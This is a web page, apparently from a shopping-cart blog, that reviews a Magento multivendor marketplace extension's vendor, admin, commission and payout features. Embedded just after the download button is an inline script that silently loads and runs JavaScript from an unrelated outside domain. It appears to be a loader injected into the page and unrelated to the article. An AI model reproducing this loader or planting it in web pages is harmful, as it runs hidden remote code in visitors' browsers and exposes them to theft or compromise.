<p><strong>user registration form</strong>-Registration form to maintain the profile,to access the buyer dashboard, and the registration form also have the option(field option) to became the vendor(can be used a vendor signup form).</p>
<div id="attachment_270" class="wp-caption aligncenter">
<p><a href="https://web.archive.org/web/20160628142444/http://www.multivendorshoppingcarts.com/MultiVendor-Magento-Extension-Ocodewire"><img data-recalc-dims="1" decoding="async" class="size-medium wp-image-270" src="https://i0.wp.com/web.archive.org/web/20160628142444im_/http%3A//www.multivendorshoppingcarts.com/wp-content/uploads/2014/08/2-Creating-Membership-and-Signup-for-Vendor-Account-using-Multi-Vendor-Marketplace-Magento-Extension-300x165.jpg?resize=300%2C165&#038;ssl=1" alt="Administrator Assigning commissions for the Vendors using Administrator Control Panel" width="300" height="165" /></a></p>
<p class="wp-caption-text">Administrator Assigning commissions for the Vendors using Administrator Control Panel</p>
</div>
<p><strong>Login Form</strong>-Login form to access buyers dashboard and vendors control panel</p>
<p><strong>Vendor Dashboard Functions</strong><br />
Vendors dashboard contains special functions so that they can best utilize their merchant account properly.</p>
<p><strong>Categories</strong>-Sellers can create the categories and groups the products under these categories.</p>
<p><strong>Products Management</strong>-Products can be created from the merchant dashboard with all the required fields (quantity,sell price,offer price,SKU number…).Any time vendor can manage the product(edit the product details,delete the un-wanted products from the inventory).</p>
<div id="attachment_272" class="wp-caption aligncenter">
<p><a href="https://i0.wp.com/web.archive.org/web/20160628142444/http%3A//www.multivendorshoppingcarts.com/wp-content/uploads/2014/08/4-Vendor-adding-new-products-using-Multi-Vendor-Marketplace-Magento-Extension.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="size-medium wp-image-272" src="https://i0.wp.com/web.archive.org/web/20160628142444im_/http%3A//www.multivendorshoppingcarts.com/wp-content/uploads/2014/08/4-Vendor-adding-new-products-using-Multi-Vendor-Marketplace-Magento-Extension-300x254.jpg?resize=300%2C254&#038;ssl=1" alt="Vendor Adding New Products from Their Dashboard" width="300" height="254" /></a></p>
<p class="wp-caption-text">Vendor Adding New Products from Their Dashboard</p>
</div>
<p><strong>Product attributes</strong>-Vendors can also create custom product attributes and assign these attributes to a product.</p>
<p><strong>Types of products</strong>&#8211; Magento Multivendor Ecommerce store extension supports three types of products namely Physical product(physical products like clothes,electric items,computers,furniture…),Virtual products(It won’t exist physically but provide values such as insurance,consulting,online courses,training program/tutorials/tuition fees like various other services),Downloadable products)(Digital goods such as software,ebooks,mp3,videos which are downloadable)</p>
<div id="attachment_273" class="wp-caption aligncenter">
<p><a href="https://i0.wp.com/web.archive.org/web/20160628142444/http%3A//www.multivendorshoppingcarts.com/wp-content/uploads/2014/08/5-Supported-Product-Type-Formats-using-Multi-Vendor-Marketplace-Magento-Extension-from-ocodewire.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="size-medium wp-image-273" src="https://i0.wp.com/web.archive.org/web/20160628142444im_/http%3A//www.multivendorshoppingcarts.com/wp-content/uploads/2014/08/5-Supported-Product-Type-Formats-using-Multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x254.jpg?resize=300%2C254&#038;ssl=1" alt="Supported Product Type/Formats" width="300" height="254" /></a></p>
<p class="wp-caption-text">Supported Product Type/Formats</p>
</div>
<p><strong>Vendor Product Listing</strong>-Vendors have their own/unique URL in which their products are nicely listed under their name.</p>
<p><strong>Marketplace Listings</strong>-When creating the products the merchants have the option to list their products to the central marketplace.The product listing requests made by the merchants are approved by the site administrator,upon approval the products are also listed with the marketplace.</p>
<p><strong>Vendor Reports</strong>-Vendor Dashboard powered with rich report system which provides quick statistics about<br />
Total sales(Total sales made by the vendor in the particular time period(months,weeks,days,year,all time) ), Latest orders(Recent orders with order status,order amount,product name),all these information are displayed with nice detailed charts.</p>
<p><strong>Merchant profile management</strong>-Vendors can maintain his profile(Update the merchant name,logo,<a href="http://www.multivendorshoppingcarts.com/contac/">contact</a> information,social media information).The vendor profile page is the branding page for the vendor on which the reader and buyers can view more information about the merchants.The page also showcases the best sellers,featured products,daily deal product page on its profile page.</p>
<p><strong>Merchant Shop Pages</strong>-The merchant shop page contains the products are created by the particular vendor.The shop page showcases the recently listed items ,featured items,daily deals products product from the vendor and best selling products from the particular vendor)</p>
<p><strong>Payment Methods-</strong>Using the available payment methods(Paypal,credit card,Bank Deposit,cheque…),the vendor can choose the way they would like to get payments for the products from their buyers.</p>
<p><strong>Vendor Ratings and Feedback</strong>-Vendor can receive the ratings and feedback from the buyers and they can manage this from their dashboard.</p>
<p><strong>Admin End Features</strong><br />
Admin end is the control panel of which have administrator functions to control the site settings,vendors,products,orders and many other features.Here you can find more details of these features.</p>
<p><strong>Vendor signup request approval-</strong>The vendor signup requests made by the members usign the signup form are brought back to the administrator approval.Once the request has been approved,their membership is upgraded with “Vendor” privileges which offers the necessary merchant functions.The merchant will get notification e-mail once they got approved.</p>
<p><strong>Manage Vendors</strong>-At any time the vendors profile are managed through the administrator end.The administrator can enable/disable the membership,edit the profile details,downgrade the vendor into buyer,delete the membership permanently.And the admin(site owner) can also manage the products which is under the particular merchant,products enable/disable,edit,delete products are possible with the admin functions.</p>
<p><strong>Auto Approve Vendor Products</strong>-When ever the products added by the particular merchant,it will be brought back to the administrator for approval.This option will helps the marketplace being listed with any kind of un-authorised/prohibited(porn,pharmacy,weapons…),copyrighted materials.This option will helps as handy when the new/un-trusted merchants upload the items with out knowing the marketplace terms.<br />
But when the site grows with time,this approval process became tedios process for administrator and also vendors are get frustrated about the time being wasted for waited till approval of the products.To overcome this issue,the plugin comes with such feature,using this one can add the particular vendor into the trusted level,and the products listed by the particular member are automatically approved with out administrator approval(And of-course the administrator can manage the product at any time using their functions)</p>
<p><strong>Assigning Vendor Commissions</strong>-For every vendor the administrator can assign different commissions.For example if the particular vendors are promoting well means,you can collect less commissions and encourage them to sell more.</p>
<div id="attachment_271" class="wp-caption aligncenter">
<p><a href="https://i0.wp.com/web.archive.org/web/20160628142444/http%3A//www.multivendorshoppingcarts.com/wp-content/uploads/2014/08/3-Administrator-Assigning-commissions-for-the-Vendors-using-Multi-Vendor-Marketplace-Magento-Extension-from-ocodewire.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="size-medium wp-image-271" src="https://i0.wp.com/web.archive.org/web/20160628142444im_/http%3A//www.multivendorshoppingcarts.com/wp-content/uploads/2014/08/3-Administrator-Assigning-commissions-for-the-Vendors-using-Multi-Vendor-Marketplace-Magento-Extension-from-ocodewire-300x254.jpg?resize=300%2C254&#038;ssl=1" alt="Administrator Assigning commissions for the Vendors using Administrator Control Panel" width="300" height="254" /></a></p>
<p class="wp-caption-text">Administrator Assigning commissions for the Vendors using Administrator Control Panel</p>
</div>
<p><strong>Customer Groups</strong>-The administrator can also create customer groups and set different commissions for the different group.For example less commissions collect from student groups,non profit product buyers.</p>
<p><strong>Subscription or Listing fees</strong>-Addition to the percentage of commission colleges from the vendors,the administer can make additional money by charging the listing fees in-terms of membership subscription.The subscription feature offers different packages that comes with different resource usage(limits with product listing/produc uploading E.g 100 Products for Silver membership…)</p>
<p>Using this vendors will pay the site owners a nominal subscription fees for usign their e-commerce platform which drives extra revenue.At any time,the features can be enabled/disabled from the administrator settings</p>
<p><strong>Commission Payouts-</strong>Admin can pay the vendors individually or they can send bulk payments at once using the Mass payment making options(Paypal adaptive payments).Vendors are required to attach a Paypal account to their profile to receive these commissions.</p>
<p><strong>Pricing:</strong> The plugin is price $324.00(Per Domain installation price)<br />
<a class="su-button su-button-style-default" href="https://www.multivendorshoppingcarts.com/MultiVendor-Magento-Extension-Ocodewire" target="_blank" rel="noopener noreferrer"><i class="fa fa-download"></i> Demo and Download Magento Multivendor Ecommerce Store Extension</a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Editorial Team' src='https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://multivendorshoppingcarts.com/author/editor/" class="vcard author" rel="author"><span class="fn">Editorial Team</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>						</div>
					</article>
							</div>
		</div>

		<div class="row">
	<div class="col-xs-12">
		<div class="single__side_social_share">
			<div class="mvsc-social-share">
				<ul>
					<li class="share-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&t=Magento+Multivendor+Ecommerce+Store+Extension+Review" class="share-link" target="_blank">
							<i class="flaticon-facebook-logo"></i>
						</a>
					</li>
					<li class="share-twitter">
						<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&text=Magento+Multivendor+Ecommerce+Store+Extension+Review" class="share-link" target="_blank">
							<i class="flaticon-twitter"></i>
						</a>
					</li>
					<li class="share-linkedin">
						<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&title=Magento+Multivendor+Ecommerce+Store+Extension+Review" class="share-link" target="_blank">
							<i class="flaticon-linkedin"></i>
						</a>
					</li>
					<li class="share-pocket">
						<a href="https://getpocket.com/save?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&title=Magento+Multivendor+Ecommerce+Store+Extension+Review&share=pocket" class="share-link" target="_blank">
							<i class="flaticon-pocket"></i>
						</a>
					</li>
					<li class="share-mail">
						<a href="/cdn-cgi/l/email-protection#[base64]" class="share-link" target="_blank">
							<i class="flaticon-email"></i>
						</a>
					</li>
					<li class="share-pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&description=Magento+Multivendor+Ecommerce+Store+Extension+Review" class="share-link" target="_blank">
							<i class="flaticon-pinterest"></i>
						</a>
					</li>
					<li class="share-reddit">
						<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&title=Magento+Multivendor+Ecommerce+Store+Extension+Review" class="share-link" target="_blank">
							<i class="flaticon-reddit"></i>
						</a>
					</li>
					<li class="share-telegram">
						<a href="https://telegram.me/share/url?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&text=Magento+Multivendor+Ecommerce+Store+Extension+Review" class="share-link" target="_blank">
							<i class="flaticon-telegram"></i>
						</a>
					</li>
					<li class="share-whatsapp">
						<a href="https://api.whatsapp.com/send?text=Magento+Multivendor+Ecommerce+Store+Extension+Review https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F" class="share-link" target="_blank">
							<i class="flaticon-whatsapp"></i>
						</a>
					</li>
					<li class="share-skype">
						<a href="https://web.skype.com/share?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F" class="share-link" target="_blank">
							<i class="flaticon-skype"></i>
						</a>
					</li>
					<li class="more-share-items" id="more-share-items">
						<i class="flaticon-up-chevron"></i>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>		<!-- end side social share -->

		<div class="row">
	<div class="col-md-8 col-md-offset-2 col-xs-12">
		<div class="mvsc__social_share_link">
			<span class="share__text">Share This: </span>
			<ul>
								<li class="fb_share">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&t=Magento+Multivendor+Ecommerce+Store+Extension+Review" target="_blank">
						<i class="flaticon-facebook-logo"></i>
					</a>
				</li>
				<li class="tw_share">
					<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&text=Magento+Multivendor+Ecommerce+Store+Extension+Review" target="_blank">
						<i class="flaticon-twitter"></i>
					</a>
				</li>
				<li class="in_share">
					<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&title=Magento+Multivendor+Ecommerce+Store+Extension+Review" target="_blank">
						<i class="flaticon-linkedin"></i>
					</a>
				</li>
				<li class="pkt_share">
					<a href="https://getpocket.com/save?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&title=Magento+Multivendor+Ecommerce+Store+Extension+Review&share=pocket" target="_blank">
						<i class="flaticon-pocket"></i>
					</a>
				</li>
				<li class="mail_share">
					<a href="/cdn-cgi/l/email-protection#[base64]">
						<i class="flaticon-email"></i>
					</a>
				</li>
				<li class="pin_share">
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&description=Magento+Multivendor+Ecommerce+Store+Extension+Review" target="_blank">
						<i class="flaticon-pinterest"></i>
					</a>
				</li>
				<li class="red_share">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&title=Magento+Multivendor+Ecommerce+Store+Extension+Review" target="_blank">
						<i class="flaticon-reddit"></i>
					</a>
				</li>
				<li class="tel_share">
					<a href="https://telegram.me/share/url?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F&text=Magento+Multivendor+Ecommerce+Store+Extension+Review" target="_blank">
						<i class="flaticon-telegram"></i>
					</a>
				</li>
				<li class="wts_share">
					<a href="https://api.whatsapp.com/send?text=Magento+Multivendor+Ecommerce+Store+Extension+Review https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F" target="_blank">
						<i class="flaticon-whatsapp"></i>
					</a>
				</li>
				<li class="sky_share">
					<a href="https://web.skype.com/share?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F" target="_blank">
						<i class="flaticon-skype"></i>
					</a>
				</li>
			</ul>
			
		</div>
	</div>
</div>
		<!-- end social share row -->

			<div class="row">
		<div class="col-md-8 col-md-offset-2 col-xs-12">
			<div class="mvsc__single_related_post">
				<h2 class="mvsc__single_related_post_text">Related Posts</h2>
				<div class="row">
											<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/best-wordpress-ecommerce-plugins-for-your-store/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2020/06/image-1.jpg?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="Best WordPress eCommerce Plugins For Your Store" decoding="async" loading="lazy" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/best-wordpress-ecommerce-plugins-for-your-store/">Best WordPress eCommerce Plugins For Your Store</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
												<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/b2b-business-models/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="7 Major Types of B2B Business Models" decoding="async" loading="lazy" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?resize=363%2C210&amp;ssl=1 363w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?zoom=2&amp;resize=363%2C210&amp;ssl=1 726w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?zoom=3&amp;resize=363%2C210&amp;ssl=1 1089w" sizes="auto, (max-width: 363px) 100vw, 363px" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/b2b-business-models/">7 Major Types of B2B Business Models</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
												<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/trending-niche-products-for-online-marketplaces/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="7 Trending Niche Products for Online Marketplaces in 2026" decoding="async" loading="lazy" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?resize=363%2C210&amp;ssl=1 363w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?zoom=2&amp;resize=363%2C210&amp;ssl=1 726w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?zoom=3&amp;resize=363%2C210&amp;ssl=1 1089w" sizes="auto, (max-width: 363px) 100vw, 363px" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/trending-niche-products-for-online-marketplaces/">7 Trending Niche Products for Online Marketplaces in 2026</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
						
				</div>
			</div>
		</div>
	</div>
			<!-- end related post row -->

		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
				<div class="mvsc__single_categories">
					<h2 class="mvsc__single_categories_text">Categories</h2>
					<ul>
						<li><a href="https://multivendorshoppingcarts.com/category/ecommerce-articles/" alt="View all posts in Articles">Articles</a></li>					</ul>
				</div>
			</div>
		</div>
		<!-- end categories row -->
		
				<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/magento-multivendor-ecommerce-store-extension-review/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=47921176&#038;postid=121&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=54224c9d16&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.7&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=6d0e41896ea51d59677cda0784b02863adf04a71#parent=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmagento-multivendor-ecommerce-store-extension-review%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->			</div>
		</div>
	</div>
</div>
	<!-- footer section -->
	<footer class="mvsc__footer">
		<!-- <div class="back-to-top-btn">
			<svg width="19px" height="11px" viewBox="0 0 19 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<defs>
							<linearGradient x1="48.9054044%" y1="134.826489%" x2="48.9054044%" y2="-104.139896%" id="linearGradientMVSCFooter">
									<stop stop-color="#B9E89F" offset="0%"></stop>
									<stop stop-color="#1FB9C3" offset="100%"></stop>
							</linearGradient>
					</defs>
					<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Home-Page---Multi-Vendor-Shopping-Carts" transform="translate(-952.000000, -2654.000000)" fill="url(#linearGradientMVSCFooter)">
									<path d="M966.604235,2660.4406 L958.306836,2668.61004 C957.779021,2669.12999 956.92326,2669.12999 956.395701,2668.61004 C955.8681,2668.09056 955.8681,2667.24801 956.395701,2666.72857 L963.737618,2659.49986 L956.395915,2652.27141 C955.868313,2651.75171 955.868313,2650.90925 956.395915,2650.38977 C956.923516,2649.87008 957.779234,2649.87008 958.307049,2650.38977 L966.604449,2658.55934 C966.868249,2658.81921 967,2659.15943 967,2659.49982 C967,2659.84038 966.867993,2660.18086 966.604235,2660.4406 Z" id="Shape" transform="translate(961.500000, 2659.500000) rotate(-90.000000) translate(-961.500000, -2659.500000) "></path>
							</g>
					</g>
			</svg>
		</div> -->
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="mvsc__footer_widget">
						<a href="https://multivendorshoppingcarts.com" class="mvsc__footer-logo">
							<img src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/footer-logo.svg" alt="multivendor shopping carts">
						</a>
						<div class="mvsc__separator"></div>
						<!-- <ul class="mvsc__social_links">
							<li class="fb"><a href="#"><i class="flaticon-facebook-logo"></i></a></li>
							<li class="tw"><a href="#"><i class="flaticon-twitter"></i></a></li>
							<li class="in"><a href="#"><i class="flaticon-linkedin"></i></a></li>
						</ul> -->
					</div>
				</div>
			</div>

			<div class="mvsc__copywrite_text">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7087"><a href="https://multivendorshoppingcarts.com/">Home</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7097"><a href="https://multivendorshoppingcarts.com/about/">About</a></li>
<li id="menu-item-7090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7090"><a href="https://multivendorshoppingcarts.com/contact/">Contact</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7088"><a href="https://multivendorshoppingcarts.com/blog/">Blog</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://multivendorshoppingcarts.com/popular-posts/">Popular Posts</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7089"><a rel="privacy-policy" href="https://multivendorshoppingcarts.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>			</div>
		</div>
	</footer>
	<!-- end footer section -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mvsc-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Quantcast Tag -->
		<script type="text/javascript">
			var _qevents = _qevents || [];

			(function() {
				var elem = document.createElement('script');
				elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
				elem.async = true;
				elem.type = "text/javascript";
				var scpt = document.getElementsByTagName('script')[0];
				scpt.parentNode.insertBefore(elem, scpt);
			})();

			_qevents.push({
				qacct:"p-_YhGcp1U8c71p",
				source:"wp"
			});
		</script>

		<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-_YhGcp1U8c71p.gif" border="0" height="1" width="1" alt="Quantcast"/>
		</div>
		</noscript>
		<!-- End Quantcast tag -->
		<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"on","is_404":false,"current_url":"https:\/\/multivendorshoppingcarts.com\/magento-multivendor-ecommerce-store-extension-review\/"},"track_js_error":"on","track_ajax_error":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=6.1.0" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/highcharts.js?ver=1.0.0" id="mvsc-highcharts-js-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/main.min.js?ver=1.0.0" id="mvsc-main-js-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-8917f4bdb6ac659920cf.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"47921176\",\"post\":\"121\",\"tz\":\"0\",\"srv\":\"multivendorshoppingcarts.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "47921176", "121" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749708828" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd0ea8bfdc248f6a0829e306ca5023b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
